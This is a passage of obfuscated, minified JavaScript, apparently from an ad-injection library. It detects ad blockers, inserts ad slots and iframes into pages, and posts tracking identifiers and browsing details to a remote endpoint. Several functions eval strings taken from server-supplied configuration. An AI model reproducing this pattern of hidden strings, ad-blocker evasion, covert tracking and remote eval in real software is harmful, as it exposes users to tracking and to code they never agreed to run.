o;e[i(981)][i(1788)](i(3157),"0"),e[i(981)][i(1788)](i(2804),"0"),e[i(981)][i(1788)](i(1904),i(2070)),e[i(981)][i(1788)](i(1031),i(497)),document[i(1220)][i(2699)](e);const s=null===(o=d.A[i(488)](window)[i(947)][i(488)][i(3105)](e,window))||void 0===o?void 0:o[i(3284)];if(!s)return n(!0);s[i(2612)][i(650)](),s[i(2612)][i(1654)](i(891)),s[i(2612)][i(1814)]();const a=s[i(2612)][i(644)](i(3033));a[i(2515)](i(2096),i(1333)),a[i(2848)](i(3179),(()=>{const t=i;try{var e;const r=s[t(1752)];if(!r)return n(!0);if(!(null===(e=Object[t(839)](r,t(2663)))||void 0===e?void 0:e[t(2025)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2848)](i(758),(()=>n(!0))),s[i(2612)][i(1220)][i(2699)](a)}));return e[t(1050)](),n}function _(){const t=r,e=o.A[t(488)](t(1703),!1,t(3057));return!!e&&!!e[t(3003)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(2592)[e(2845)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2489)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2489)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3252)]({name:e(3214),value:t[e(1141)](1)});break;case"#":o[e(3252)]({name:"id",value:t[e(1141)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2489)](t);if(!n)return;var c,l;o[e(3252)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2845)](r.A[e(2869)],e(1966)),endpoint:r.A[e(2869)]}),s=await fetch(n);if(200!==s[e(700)])return[];const a=await s[e(3030)](),c=i.A[e(3055)](a);return JSON[e(1724)](c)}(t),c=[],u=document[e(644)](e(3115));u[e(981)][e(1788)](e(3269),e(497));const d=[];for(const t of n){const n=t[e(390)][e(1659)](l)[e(2960)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(807)])&&void 0!==h?h:e(3115),i=document[e(644)](n);for(const n of t[e(429)])i[e(2515)](n[e(975)],n[e(2297)]);i[e(981)][e(1788)](e(3269),e(518)),i[e(981)][e(1788)](e(1904),e(2684));const o=document[e(644)](e(3115));o[e(2699)](i),u[e(2699)](o),r[e(3252)]({element:i,selector:t,blocked:!1})}d[e(3252)]({id:t.id,probes:r})}document[e(697)][e(2699)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(497)===window[e(1670)](t[e(1018)])[e(3269)]&&(t[e(1358)]=!0);n[e(2960)]((t=>t[e(1358)]))[e(2171)]/n[e(2171)]>=.6&&c[e(3252)](t)}return u[e(1050)](),c}(t);(0,c.Fj)(t,e(1225),new Map([[e(2544),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>P,HO:()=>X,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>U,XZ:()=>I,d_:()=>C,gX:()=>q,m4:()=>N,mQ:()=>O,mm:()=>k,n5:()=>j,wZ:()=>z,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1M;if(x)return x;try{x=document[t(2993)][t(1294)](t(2522))||t(497)}catch(t){}return x}const z=t=>{const e=a1M;window[e(2848)](e(1854),(n=>{const r=e;n[r(483)]&&r(1535)===n[r(483)][r(3177)]&&F(t,n[r(483)][r(2014)],n[r(483)][r(2847)])}))};let M="",_="",S=!1;async function E(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),P(t,o(641),new Map([[o(708),c.A[o(2759)]],[o(1254),o(e?1879:1873)],[o(2282),o(n?1879:1873)],[o(753),null!==(s=h.A[o(488)](o(753)))&&void 0!==s?s:""],[o(1806),window[o(2814)]?o(1879):o(1873)],[o(1353),e?String((0,i.Ki)()):o(2769)]])),await R(t),r&&!S){S=!0;const i=window[o(1108)][o(2214)][o(2332)](o(1985))||window[o(1108)][o(2214)][o(2332)](o(890));let s=T(i);window[o(2251)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1M,n=window[e(1108)][e(501)][e(3003)]("#")[0];return t?n[e(3003)]("?")[0]:n}async function N(t,e){const n=a1M,r=new Map;r[n(2025)](n(2299),e[n(2212)][n(1935)]()),void 0!==e[n(649)]&&r[n(2025)](n(696),e[n(649)][n(1935)]()),void 0!==e[n(2540)]&&r[n(2025)](n(471),e[n(2540)][n(1935)]()),void 0!==e[n(1796)]&&r[n(2025)](n(3239),e[n(1796)][n(1935)]()),r[n(2025)](n(2568),e[n(2492)][n(1935)]()),r[n(2025)](n(1823),e[n(2550)][n(1935)]()),P(t,n(1063),r)}function C(t,e){const n=a1M,r=new Map;var i;r[n(2025)](n(1343),n(2193)),r[n(2025)](n(2805),e[n(2057)][n(1984)][n(1935)]()),r[n(2025)](n(2110),e[n(2057)][n(2110)]),e[n(2057)][n(2586)]&&(r[n(2025)](n(818),e[n(2057)][n(2586)][n(2130)][n(1935)]()),r[n(2025)](n(768),null!==(i=e[n(2057)][n(2586)][n(1357)])&&void 0!==i?i:"eu")),void 0!==e[n(649)]&&r[n(2025)](n(696),e[n(649)][n(1935)]()),r[n(2025)](n(471),e[n(2540)][n(1935)]()),P(t,n(2417),r)}async function O(t,e){const n=a1M;P(t,n(824),new Map([[n(708),c.A[n(2759)]],...e]))}const U=t=>{const e=a1M;P(t,e(2001),new Map([[e(708),c.A[e(2759)]]]))},j=function(t,e){const n=a1M;return P(t,n(1602),(arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2025)](n(830),e))},L=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(2171)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2171)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2025)](i(1881),a[i(1935)]()),D(n),l.A[i(3131)](i(1556)[i(2845)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2869)]+i(754)[i(2845)](location[i(2718)]),h=o.A[i(2576)](JSON[i(996)](u));H(t,c.A[i(2869)],u),await r.G[i(2981)](i(2691),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2869)]}),h)}(t,m(1773),new Map([[m(708),c.A[m(2759)]],[m(1254),n[m(1935)]()],[m(2356),i],[m(2583),a[m(1935)]()],[m(3093),u[m(1935)]()],[m(1899),d[m(1935)]()],[m(416),h[m(1935)]()],...f]),e)},I=(t,e)=>{const n=a1M;P(t,n(656),new Map([[n(708),c.A[n(2759)]],[n(1254),e[n(1935)]()]]))};function P(t,e,n){const r=a1M;D(n);const i=A();if(i&&n[r(2025)](r(2522),i),l.A[r(3131)](r(1556)[r(2845)](e,")"),(0,p.P)(n)),d.A[r(2698)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2795)][n(3284)];)r=r[n(2795)][n(3284)],r[n(3293)]({as_key:n(1535),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1M;var i;n[r(2025)](r(1881),y[r(1935)]()),w[r(3252)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(488)](window)[r(2606)]?u.A[r(488)](window)[r(2606)][r(3105)](window,i):u.A[r(488)](window)[r(2415)][r(3105)](window,i,100))};async function R(t){const e=a1M,n=w;if(w=[],0===n[e(2171)])return;if(c.A[e(3131)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2869)])?(0,g.XV)(c.A[e(2869)],0):c.A[e(2869)],a=i+e(754)[e(2845)](location[e(2718)]),l=o.A[e(2576)](JSON[e(996)](n));H(t,i,n),await r.G[e(2981)](e(2691),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1M,i=new Map;for(const t of n)i[r(2025)](t[r(975)],[...i[r(488)](t[r(975)])||[],{host:location[r(2718)],...t[r(2847)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1850),endpoint:e});fetch(i,{method:r(2691),body:o.A[r(2576)](JSON[r(996)]({table:n,data:a}))})[r(2285)]((()=>{}))}}function q(t){v=Math[a1M(858)]()<t,y=t}function D(t){const e=a1M;t[e(2025)](e(463),(0,f.Ak)()),t[e(2025)](e(1742),location[e(501)]),t[e(2025)](e(3283),c.A[e(2124)]),t[e(2025)](e(1092),a.A[e(3158)]()[e(1935)]()),t[e(2025)](e(827),(0,i.FA)()),t[e(2025)](e(1945),function(){const t=e,n=t(1945);try{var r;return _||(_=null!==(r=h.A[t(488)](n,!1,t(2271)))&&void 0!==r?r:"",_||(_=(0,f.Ak)(),h.A[t(2025)](n,_,!1,t(2271))),_)}catch(t){return""}}()),t[e(2025)](e(567),M||(M=(0,f.Ak)(),M)),t[e(2025)](e(970),Math[e(2256)](performance[e(3288)]())[e(1935)]())}function X(t,e,n){const r=a1M;if(!c.A[r(3131)]&&r(1879)!==h.A[r(488)](r(1378),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2979)](i);n[t(2171)]>0&&(e[t(3252)](...Array[t(1897)](n)),r=r?""[t(2845)](r,", ")[t(2845)](i):i)}if(0===e[t(2171)])continue;let i=Array[t(1897)](new Set(e));i=i[t(2960)]((e=>!i[t(717)]((n=>n!==e&&n[t(2555)](e)))));const o=i[t(1013)](((e,n)=>e+n[t(2599)]()[t(2804)]),0),s=Math[t(2442)](...i[t(1659)]((e=>e[t(2599)]()[t(3157)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2960)]((t=>t[r(1139)]()))[r(2960)]((t=>{const e=r,n=t[e(730)]();return i[e(3085)][e(717)]((t=>t[e(2555)](n)))}))[r(2960)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2509)](i);){const t=window[n(1670)](i)[n(1805)];if(n(2294)===t||n(2995)===t)return!1;i=i[n(2438)]}return!0}(t[r(730)](),i[r(3085)]))),s=o[r(2171)],a=o[r(1659)]((t=>t[r(730)]()[r(2599)]()))[r(1659)]((t=>t[r(3157)]*t[r(2804)]))[r(1013)](((t,e)=>t+e),0),l=o[r(1659)]((t=>t[r(730)]()[r(2599)]()[r(2804)]))[r(1190)]("|");P(t,r(2888),new Map([[r(341),[s[r(1935)](),a[r(1935)](),l][r(1190)](",")],[r(814),[window[r(1306)][r(1935)](),window[r(1955)][r(1935)](),document[r(697)][r(2794)][r(1935)](),document[r(697)][r(2365)][r(1935)]()][r(1190)](",")],[r(2387),[i[r(1271)],i[r(3157)][r(1935)](),i[r(2804)][r(1935)](),i[r(3278)][r(1935)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(3158)](){const t=r;try{if(null!=window[t(820)][t(2427)]&&t(3158)===window[t(820)][t(2427)][t(3158)][t(975)])return!0}catch(t){}return!1}static[r(670)](){const t=r;try{if(i[t(3158)]())return!1;const e=navigator[t(2473)][t(876)](),n=[t(1383)];return![t(443),t(1853),t(1987),t(1952),t(2084),t(2911),t(1921),t(1688),t(2787),t(1045),t(1507),t(1632),t(2011)][t(717)]((n=>e[t(2509)](n)))&&n[t(717)]((n=>e[t(2509)](n)))}catch(t){}return!1}static[r(1580)](){const t=r;try{if(i[t(3158)]())return!1;const e=navigator[t(2473)][t(876)]();if(e[t(2509)](t(2383))||e[t(2509)](t(1090)))return!0;const n=[t(2787)];return![t(443),t(1853),t(1987),t(1952),t(2084),t(2911),t(1921),t(1688),t(1045),t(1507),t(1632),t(2011)][t(717)]((n=>e[t(2509)](n)))&&n[t(717)]((n=>e[t(2509)](n)))}catch(t){}return!1}static[r(1364)](){const t=r;try{const e=navigator[t(2473)][t(876)]();return e[t(2509)](t(417))&&e[t(2509)](t(995))}catch(t){}return!1}static[r(1361)](){const t=r;try{return navigator[t(2473)][t(876)]()[t(2509)](t(2510))}catch(t){}return!1}static[r(602)](){const t=r;return navigator[t(2473)][t(876)]()[t(2509)](t(431))}}},5466:(F,C,X)=>{"use strict";X.d(C,{A7:()=>y,Vl:()=>B,Wf:()=>t,Y1:()=>z,t_:()=>v,td:()=>f});var U=X(5281),O=X(3189),E=X(9324),x=X(7549),m=X(2691);function H(t){const e=a1M;return(0,U.md)(e(1827)+t)}function f(t,e){const n=a1M;var r;const i=(null!==(r=t[n(1200)])&&void 0!==r?r:[])[n(2960)]((t=>{var e;return null===(e=t[n(2130)])||void 0===e||e}))[n(2960)]((t=>!(t[n(2618)]&&!e)));for(const t of i)if(n(1271)in t){const e=document[n(1280)](t[n(1271)]);e&&(e[n(570)]=t[n(3127)])}else if(n(1301)in t){const e=document[n(2185)](t[n(1301)],document,null,XPathResult[n(1217)],null)[n(537)];e instanceof HTMLElement&&(e[n(570)]=t[n(3127)])}}function y(K,n){const zO=a1M;var T;const c=(null!==(T=K[zO(3067)])&&void 0!==T?T:[])[zO(2960)]((t=>{var e;return null===(e=t[zO(2130)])||void 0===e||e}))[zO(2960)]((t=>!(t[zO(2618)]&&!n)));c[zO(2985)]((t=>(0,E.QI)(t[zO(1805)])[zO(1659)]((e=>({placeholder:t,selected:e})))))[zO(2960)]((t=>{const e=zO;let{placeholder:n}=t;return!document[e(2191)](H(n.id))}))[zO(667)]((Q=>{const zm=zO;var d,u,G;let{placeholder:q,selected:o}=Q;const r=document[zm(644)](null!==(d=q[zm(1797)])&&void 0!==d?d:zm(3115));r.id=H(q.id),r[zm(2925)]=q[zm(3127)],null===(u=q[zm(429)])||void 0===u||u[zm(667)]((t=>{const e=zm;r[e(2515)](t[e(453)],t[e(2297)])})),(0,m.bb)(r),(0,O.Ih)(null!==(G=q[zm(2936)])&&void 0!==G?G:[]),(0,O.xh)(r,o,q[zm(1805)][zm(1883)]),r[zm(2979)](zm(3033))[zm(667)]((Z=>eval(Z[zm(2800)])))})),c[zO(2960)]((t=>{const e=zO;var n;return!(null!==(n=t[e(1805)][e(2123)])&&void 0!==n?n:[])[e(3191)]((t=>(0,E.Gn)(t[e(2120)],t[e(2297)])))}))[zO(667)]((t=>{const e=zO;var n;return null===(n=document[e(2191)](H(t.id)))||void 0===n?void 0:n[e(1050)]()}))}function z(t,e){const n=a1M,r=new Set,i=t[n(2960)]((t=>{const r=n;var i;return!E.sR[r(2509)](e,t[r(1805)])||(null!==(i=t[r(1805)][r(2057)][r(1805)][r(2123)])&&void 0!==i?i:[])[r(717)]((t=>!(0,E.Gn)(t[r(2120)],t[r(2297)])))}));for(const t of i)r[n(1398)](t[n(2133)]()),t[n(1050)]();return[t=t[n(2960)]((t=>!i[n(2509)](t))),r]}function v(t,e){const n=a1M;t[n(2960)]((t=>!t[n(2722)]()||t[n(2715)]()||t[n(2644)]()))[n(667)]((t=>t[n(1713)](e)))}function B(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1659)]((t=>t[e(1805)])),u=r[e(2960)]((t=>!E.sR[e(2509)](l,t)))[e(1659)]((t=>new O.Ay(i,t,o,s,c)));return u[e(667)]((t=>t[e(3e3)](a))),u}function t(t,e){const n=a1M;return t[n(2960)]((t=>t[n(2715)]()||t[n(2644)]()))[n(667)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3252)](t[r(758)]()),x.A[r(3131)](r(1802)[r(2845)](t.id(),r(1105)),t[r(758)]())})),Object[n(2317)](e)[n(2960)]((t=>e[t][n(2171)]>3))[n(2171)]>0}},9324:(F,C,X)=>{"use strict";const zc=a1M;X.d(C,{Gn:()=>t,QI:()=>z,YS:()=>y,sR:()=>f});var U=X(7194),O=X(5180),E=X(9754),x=X(9141),m=X(5408),H=X(3268);class f{constructor(t,e){const n=a1M;this[n(2057)]=t,this[n(3363)]=e}static[zc(2509)](t,e){const n=zc;return t[n(1659)]((t=>t[n(3363)]))[n(2509)](e[n(3363)])}}const y=function(t,e){const n=zc;let r=arguments[n(2171)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2960)]((t=>!1!==t[n(2130)]))[n(2960)]((t=>!(t[n(2618)]&&!e)))[n(2960)]((t=>{const e=n;var i;return!(null===(i=t[e(3088)])||void 0===i||!i[e(717)]((t=>!(0,O.kZ)(t))))||!(r&&t[e(1706)])}))[n(1659)]((t=>v(t)))[n(2985)]((t=>z(t[n(1805)])[n(1659)]((e=>new f(t,e)))))},z=K=>{const zG=zc;var T;if(!(null!==(T=K[zG(2123)])&&void 0!==T?T:[])[zG(3191)]((e=>t(e[zG(2120)],e[zG(2297)]))))return[];const c=(t,e,n)=>!K[zG(564)]||0===K[zG(564)][zG(2171)]||K[zG(564)][zG(2509)](e)||K[zG(564)][zG(2509)](-n[zG(2171)]+e),Q=t=>B(t,K[zG(1883)]),d=G=>{const zq=zG;if(!K[zq(3323)])return!0;try{return window[zq(1475)]=G,eval(K[zq(3323)])}catch(t){return!1}},u=(t,e,n)=>[c,Q,d][zG(3191)]((r=>r(t,e,n)));if(K[zG(1271)])return Array[zG(1897)](E.A[zG(488)](window)[zG(366)][zG(3105)](document,K[zG(1271)]))[zG(2960)](u);if(K[zG(1301)]){const t=document[zG(2185)](K[zG(1301)],document,null,XPathResult[zG(2188)],null),e=[];let n;for(;n=t[zG(2745)]();)e[zG(3252)](n);return e[zG(2960)](u)}if(K[zG(2942)])try{const r=eval(K[zG(2942)]);if(!r)return[];const Z=r instanceof Node?[r]:Array[zG(1897)](r)[zG(2960)]((t=>t instanceof Node));return Z[zG(2960)](u)}catch(t){return x.A[zG(3131)]&&console[zG(758)](t),[]}return[]},v=K=>{const zr=zc,n=t=>{const e=a1M;if(!t[e(3382)])return t;const n=window[e(447)];if(!n)return t;const r=t[e(3382)][e(1836)]((t=>(!t[e(2004)]||t[e(2004)]<=n[e(3157)])&&(!t[e(672)]||t[e(672)]>=n[e(3157)])));return r&&(t[e(3157)]=r[e(3157)],t[e(2141)]=r[e(2141)],t[e(2804)]=r[e(2804)],t[e(2968)]=r[e(2968)]),t},T=(c,Q)=>{if(!Q)return c;try{return Number(eval(Q))}catch(t){return c}};return K=n(K),K[zr(3157)]=T(K[zr(3157)],K[zr(2141)]),K[zr(2804)]=T(K[zr(2804)],K[zr(2968)]),K},B=(t,e)=>{const n=zc,r=e[n(3003)]("-")[0],i=parseInt(e[n(3003)]("-")[1]);switch(r){case n(600):case n(1366):return!U.A[n(425)](t)&&!U.A[n(1144)](t);case n(2134):case n(3122):return!U.A[n(1144)](t);case n(1667):case n(2408):{let r=t[n(2438)];if(!r)return!1;if(e[n(3003)]("-")[n(2171)]<3)return!U.A[n(1144)](r);for(let t=0;t<i&&r[n(2438)];t++)r=r[n(2438)];return!U.A[n(1144)](r)}default:throw new Error(n(2624)[n(2845)](e,n(2563)))}},t=(K,n)=>{const zP=zc;if(!window[zP(447)])return!1;switch(K){case zP(2439):return window[zP(447)][zP(3157)]>parseInt(n);case zP(603):return window[zP(447)][zP(3157)]>=parseInt(n);case zP(3208):return window[zP(447)][zP(3157)]<parseInt(n);case zP(2918):return window[zP(447)][zP(3157)]<=parseInt(n);case zP(3175):return window[zP(447)][zP(2804)]>=parseInt(n);case zP(1127):return window[zP(447)][zP(2804)]<=parseInt(n);case zP(704):return window[zP(1108)][zP(1764)]===n;case zP(2782):return window[zP(1108)][zP(1764)]!==n;case zP(3297):return window[zP(1108)][zP(501)]===n;case zP(364):return window[zP(1108)][zP(501)]!==n;case zP(1645):{const t=new RegExp(n);return t[zP(3351)](window[zP(1108)][zP(501)])}case zP(1037):{const t=new RegExp(n);return!t[zP(3351)](window[zP(1108)][zP(501)])}case zP(1194):{const t=document[zP(1280)](n);return!!t}case zP(750):{const t=document[zP(1280)](n);return!t}case zP(1227):{const t=document[zP(1280)](n);return!!t&&!U.A[zP(425)](t)&&!U.A[zP(2835)](t)}case zP(825):{const t=document[zP(1280)](n);return!t||U.A[zP(425)](t)||U.A[zP(2835)](t)}case zP(1727):var T;return!(null!==(T=window[m.T])&&void 0!==T&&T[zP(2509)]((0,H.t)(n)));case zP(2513):try{return eval(n)}catch(t){return x.A[zP(3131)]&&console[zP(758)](t),!1}default:throw new Error(zP(2902)[zP(2845)](K,zP(3364))[zP(2845)](n))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(3293)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2944)]=t,this[s(1805)]=e,this[s(2057)]=n,this[s(1496)]=r,this[s(2550)]=o,(0,i.A)(this,s(1390),void 0),(0,i.A)(this,s(1295),void 0),(0,i.A)(this,s(1792),void 0),(0,i.A)(this,"id",(()=>this[s(1805)][s(2057)].id)),(0,i.A)(this,s(3157),(()=>this[s(1805)][s(2057)][s(3157)])),(0,i.A)(this,s(2804),(()=>this[s(1805)][s(2057)][s(2804)])),(0,i.A)(this,s(2133),(()=>this[s(1390)].id)),(0,i.A)(this,s(3e3),(t=>this[s(1449)](t))),(0,i.A)(this,s(1713),(t=>{const e=s;d.A[e(3131)](e(3346),this.id()),this[e(1050)](),this[e(3e3)](t)})),(0,i.A)(this,s(1050),(()=>{const t=s;var e;return null===(e=this[t(1390)])||void 0===e?void 0:e[t(1050)]()})),(0,i.A)(this,s(1139),(()=>{const t=s;var e;return t(2615)===(null===(e=this[t(1792)])||void 0===e?void 0:e[t(1294)](t(700)))})),(0,i.A)(this,s(2715),(()=>{const t=s;var e;return t(594)===(null===(e=this[t(1792)])||void 0===e?void 0:e[t(1294)](t(700)))})),(0,i.A)(this,s(2644),(()=>this[s(637)]()||A([this[s(1390)],this[s(1295)],this[s(1792)]])[0])),(0,i.A)(this,s(637),(()=>[this[s(1390)],this[s(1295)],this[s(1792)]][s(717)]((t=>!document[s(2555)](t))))),(0,i.A)(this,s(2722),(()=>x(this[s(1390)],this[s(1805)][s(3363)],this[s(1805)][s(2057)][s(1805)][s(1883)]))),(0,i.A)(this,s(730),(()=>this[s(1295)])),(0,i.A)(this,s(758),(()=>this[s(637)]()?s(1369):this[s(2715)]()?s(2703):A([this[s(1390)],this[s(1295)],this[s(1792)]])[1]))}[r(1948)](){const t=r;f(h.A[t(488)]()[t(947)][t(488)][t(3105)](this[t(1792)]),t(1466),t(1948))}[r(1663)](t,e){const n=r;f(h.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(1792)]),n(1466),n(1663),{key:t,value:e})}[r(1449)](t){const e=r;var n,i,s,c,u;d.A[e(3131)](e(2808),this.id(),this[e(1805)][e(2057)]),(0,l.n5)(this[e(2944)],this.id()),y([...null!==(n=this[e(2057)][e(2936)])&&void 0!==n?n:[],...null!==(i=this[e(1805)][e(2057)][e(2936)])&&void 0!==i?i:[]]),[this[e(1390)],this[e(1295)],this[e(1792)]]=v(this.id(),null!==(s=this[e(1805)][e(2057)][e(1418)])&&void 0!==s&&s,t,this[e(3157)](),this[e(2804)](),null!==(c=this[e(1805)][e(2057)][e(429)])&&void 0!==c?c:[],this[e(2550)],this[e(1805)][e(2057)][e(1165)],null!==(u=this[e(2057)][e(1119)])&&void 0!==u&&u),k(this[e(1390)],this[e(1805)][e(3363)],this[e(1805)][e(2057)][e(1805)][e(1883)]);const m=this[e(2057)][e(675)]?e(1484)[e(2845)](this[e(2057)][e(675)],e(2454)):"",f=h.A[e(488)]()[e(947)][e(488)][e(3105)](this[e(1792)]),p=()=>{const t=e;[t(1930),t(2243),t(714),t(1643),t(2645),t(2601)][t(667)]((e=>{const n=t,r=f[n(1723)][n(839)](f[n(1011)][n(2481)],e);r&&(r[n(1436)]=!1,r[n(2859)]=!1,f[n(1723)][n(359)](f[n(1011)][n(2481)],e,r))}));const n=(()=>this[t(2057)][t(1119)]?window[t(2264)](t(1331))[t(2162)]?t(2625):window[t(2264)](t(351))[t(2162)]?t(1267):void 0:"")(),r=n?t(2647)[t(2845)](n,'">'):"";f[t(2612)][t(650)](),f[t(2612)][t(1654)](t(552)[t(2845)](window[t(1222)]?t(1510)[t(2845)](window[t(1222)],'"'):"",t(1051))[t(2845)](b.K,t(1240))[t(2845)](r,t(1623))[t(2845)]((0,a.Wq)({protectUrlContext:this[t(2944)],url:o.A[t(2869)]+t(1590),kind:a.MN[t(1146)],key:null,endpoint:o.A[t(2869)]}),t(2081))[t(2845)]((0,g.x)().id,t(3358))[t(2845)](m,t(2055))),f[t(2612)][t(1814)]()};if(z){f[e(3146)]=1,f[e(2612)][e(650)](),f[e(2612)][e(1654)](e(1529)[e(2845)](b.K,e(809))),f[e(2612)][e(1814)](),this[e(1792)][e(1565)]=e(1529)[e(2845)](b.K,e(809));const t=setInterval((()=>{f[e(3146)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2171)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2171)]>8?arguments[8]:void 0;const b={};n[h(667)](((t,e)=>{b[e]=t}));const w=document[h(644)](h(517));u[h(667)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2515)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1852)]());if(w[h(2515)]("id",v),w[h(927)][h(1398)]((0,s.md)(c.A[h(1852)]())),(0,m.bb)(w),f){const t=document[h(644)](h(3115));t[h(2925)]=f,w[h(2699)](t)}const y=document[h(644)](h(981));y[h(898)]="#"[h(2845)](v,h(1026))[h(2845)](v,h(1775)),w[h(2699)](y);const k=document[h(644)](h(3115));k[h(2515)](h(981),h(1722)),w[h(2699)](k);const x=document[h(644)](h(879));var A;if(x[h(975)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2869)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(996)](A))),x[h(2096)]="",(0,m.Hz)(x),x[h(2515)](h(3157),h(1928)+i[h(1935)]()),x[h(2515)](h(2804),h(1928)+a[h(1935)]()),x[h(2515)](h(405),"0"),x[h(2515)](h(1512),"0"),x[h(2515)](h(1550),"0"),x[h(2515)](h(389),"no"),x[h(2515)](h(981),h(1007)),k[h(2699)](x),(window[h(1108)][h(2325)]+window[h(1108)][h(2472)])[h(2509)](h(2574))||h(1879)===p.A[h(488)](h(2574),!1)){const e=document[h(644)](h(3115)),r=e[h(2988)]({mode:h(1448)});e[h(981)][h(1788)](h(1805),h(2992)),e[h(981)][h(1788)](h(2293),"0"),e[h(981)][h(1788)](h(2122),"0"),e[h(981)][h(1788)](h(3157),h(2821)),e[h(981)][h(1788)](h(2804),h(2821)),e[h(981)][h(1788)](h(3072),h(1684)),e[h(981)][h(1788)](h(2670),h(817)),e[h(981)][h(1788)](h(3269),h(991)),e[h(981)][h(1788)](h(609),h(3330)),e[h(981)][h(1788)](h(2002),h(3330)),e[h(981)][h(1788)](h(2533),h(747));const s=""[h(2845)](o.A[h(2869)],h(1962))[h(2845)](window[h(1108)][h(2718)],h(789))[h(2845)](t);r[h(2925)]=h(728)[h(2845)](t,h(2218))[h(2845)](i,"x")[h(2845)](a,h(3271))[h(2845)](n[h(2216)]>0?h(1191)[h(2845)](JSON[h(996)](b,null,2),h(628)):"",h(2083))[h(2845)](s,h(2079)),k[h(2699)](e)}return[w,k,x]},y=t=>t[r(667)]((t=>{const e=r;document[e(2979)](t[e(1271)])[e(667)]((n=>{const r=e;if(void 0!==t[r(1367)]&&t[r(1367)]>0)for(let e=0;e<t[r(1367)]&&n[r(2438)];++e)n=n[r(2438)];t[r(1050)]?n[r(1050)]():n[r(981)][r(1788)](r(3269),r(497),r(432))}))})),k=(t,e,n)=>{const i=r;if(!e[i(2438)])throw new Error(i(2834));const o=n[i(3003)]("-")[0],s=parseInt(n[i(3003)]("-")[1]);switch(o){case i(600):e[i(800)][i(2171)]<=s?e[i(2699)](t):e[i(3370)](t,e[i(800)][s]);break;case i(1366):0===e[i(800)][i(2171)]||0===s?e[i(2699)](t):e[i(800)][i(2171)]<=s?e[i(3370)](t,e[i(1207)]):e[i(3370)](t,e[i(800)][e[i(800)][i(2171)]-s]);break;case i(2134):{let n=e;for(let t=0;t<s&&n[i(678)];t++)n=n[i(678)];u.A[i(2986)](t,n);break}case i(3122):{let n=e;for(let t=0;t<s&&n[i(2523)];t++)n=n[i(2523)];e[i(2438)][i(3370)](t,n);break}case i(1667):{let r=e[i(2438)],o=r;if(n[i(3003)]("-")[i(2171)]<3)for(let t=0;t<s&&o[i(1628)];t++)o=o[i(1628)];else{const t=parseInt(n[i(3003)]("-")[2]);for(let t=0;t<s&&r[i(2438)];t++)r=r[i(2438)];o=r;for(let 